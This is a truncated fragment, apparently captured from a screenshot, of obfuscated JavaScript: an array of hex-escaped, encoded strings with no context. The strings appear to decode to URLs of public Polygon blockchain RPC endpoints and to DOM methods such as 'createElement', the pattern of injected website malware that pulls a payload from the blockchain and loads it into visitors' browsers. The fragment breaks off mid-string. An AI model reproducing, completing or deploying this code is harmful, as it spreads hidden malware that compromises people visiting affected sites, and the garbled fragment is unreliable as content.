
55\x44\x66\x6e\x4c\x43\x4e\x7a\x4c\x43\x47″, »\x42\x67\x66\x30\x7a\x78\x6e\x30″, »\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4e\x6e\x56\x42\x47″, »\x6e\x30\x48\x77\x74\x67\x7a\x51\x77\x71″, »\x44\x32\x4c\x55″, »\x6d\x4a\x6d\x34\x6e\x64\x47\x35\x6d\x4d\x54\x51\x77\x68\x7a\x49\x71\x71″, »\x43\x33\x62\x50\x7a\x67\x76\x59″, »\x79\x4d\x39\x30″, »\x42\x32\x35\x53\x42\x32\x66\x4b », »\x79\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x76\x62\x44\x61″, »\x6d\x74\x66\x35\x74\x4b\x54\x4d\x43\x66\x75″, »\x6c\x32\x50\x5a\x6c\x32\x66\x53\x42\x63\x35\x54\x41\x77\x34\x55\x41\x4e\x6d », »\x43\x32\x58\x50\x79\x32\x75″, »\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61″, »\x7a\x32\x39\x56\x7a\x32\x58\x4c », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x30\x7a\x77\x35\x4b\x7a\x78\x6a\x53\x45\x73\x35\x59\x43\x67\x6d\x55\x43\x67\x39\x53\x45\x77\x44\x56\x42\x49\x35\x4a\x42\x32\x31\x54\x44\x77\x35\x50\x44\x68\x4b », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x38\x58\x43\x4e\x62\x4a\x6c\x4d\x4c\x56\x6c\x32\x31\x48\x44\x67\x4c\x4a », »\x6d\x5a\x47\x30\x6e\x74\x71\x31\x6d\x66\x72\x34\x74\x32\x39\x54\x77\x47″, »\x6d\x74\x65\x57\x6d\x5a\x4b\x5a\x6f\x64\x48\x5a\x79\x30\x31\x78\x41\x30\x34″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\x6c\x4d\x66\x57\x41\x73\x35\x56\x42\x4d\x7a\x50\x42\x4d\x66\x53\x41\x78\x72\x35\x6c\x4d\x4c\x56\x6c\x33\x62\x31\x79\x4d\x58\x50\x79\x57″, »\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71″, »\x6d\x74\x71\x57\x6f\x64\x61\x34\x44\x32\x72\x56\x79\x31\x4c\x6c », »\x6d\x49\x34\x57″, »\x44\x67\x76\x5a\x44\x61″, »\x6d\x5a\x71\x31\x6f\x64\x65\x33\x6e\x4c\x4c\x4c\x7a\x33\x72\x63\x71\x57″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x59\x43\x67\x6d\x54\x42\x77\x66\x50\x42\x4d\x35\x4c\x44\x63\x35\x54\x79\x78\x72\x50\x79\x59\x35\x58\x44\x77\x4c\x52\x42\x4d\x39\x4b\x7a\x73\x35\x57\x43\x4d\x38″, »\x43\x4d\x76\x54\x42\x33\x7a\x4c », »\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c », »\x6f\x74\x75\x59\x71\x4c\x72\x65\x72\x76\x50\x55″, »\x73\x73\x48\x59\x76\x4e\x54\x54\x77\x4e\x75\x37\x6f\x74\x79\x39\x6e\x74\x58\x30\x45\x4b\x30\x56\x6d\x49\x4f\x32\x6a\x33\x76\x4e\x6b\x30\x50\x48\x7a\x4d\x58\x64″, »\x7a\x67\x76\x4d\x7a\x78\x69″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\